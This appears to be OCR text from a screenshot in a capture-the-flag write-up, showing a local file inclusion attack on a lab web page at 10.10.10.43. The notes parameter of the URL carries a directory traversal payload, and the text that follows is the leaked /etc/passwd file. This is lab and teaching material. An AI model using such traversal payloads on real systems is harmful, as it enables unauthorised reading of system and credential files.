 10.10.10.43/department/manage.php?notes=/files/ninevehNotes.txt/../../../../../etc/passwd
s Logout
123RF
123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
123RF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin